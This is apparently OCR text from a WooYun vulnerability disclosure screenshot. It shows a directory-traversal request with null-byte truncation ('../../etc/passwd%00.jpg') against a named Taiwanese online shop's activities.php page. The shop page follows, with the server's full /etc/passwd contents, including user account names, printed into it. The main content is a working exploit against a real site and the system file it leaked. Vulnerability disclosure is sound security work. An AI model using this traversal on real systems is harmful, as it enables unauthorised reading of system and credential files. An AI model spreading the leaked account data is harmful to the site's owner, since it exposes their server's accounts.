 www.onceok.com.tw/activities.php?ad=../../../../../../../../../etc/passwd%00.jpg
%00截断
萬事
onceok.com.tw
萬事OK生活市集
www.onceok.com.tw
時尚・美食・萬事OK
我的購物車 | 訂單查詢 | 會員中心 | 購物說明 | 聯絡我們
與朋友分享： Facebook Plurk Twitter 登入會員 | 加入會員
美食館 生活館 | 集購館
滷味煙燻 即食料理 生鮮食品 甜點零嘴 中西糕餅 調理食品 飲品冰品 保健天然 名產小吃 禮品專區
首頁 / 美食館
龍眼 平底鍋 濃縮精華系列 麥芽 清境 泡澡 麵粉 水晶冰卷
貝妮亞 小鳥
搜尋
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin postgres:x:26:26:PostgreSQL
Server:/var/lib/pgsql:/bin/bash mysql:x:100:101:MySQL server:/var/lib/mysql:/bin/bash it:x:503:504::/home/it:/bin/bash
art11:x:504:505::/home/art11:/bin/bash art12:x:505:506::/home/art12:/bin/bash yuchuns:x:101:102::/:/bin/bash
postfix:x:89:89::/var/spool/postfix:/sbin/nologin newsletter:x:506:507::/home/newsletter:/bin/bash
alex:x:507:508::/home/alex:/bin/bash
企業簡介 | 活動專區 | 好山好水 | 節慶介紹 | 廠商合作 | 推薦店家 | 大量採購 | 聯絡我們
Copyright © 2006-2012 OnceOk.com.tw All Rights Reserved. 名傑國際股份有限公司版權所有盜用必究
地址:10044 台北市中正區博愛路52號7樓 客服專線:02-2388-6682 傳真:02-2388-6632 (星期一至星期五9:30~18:00)
www.wooyun.org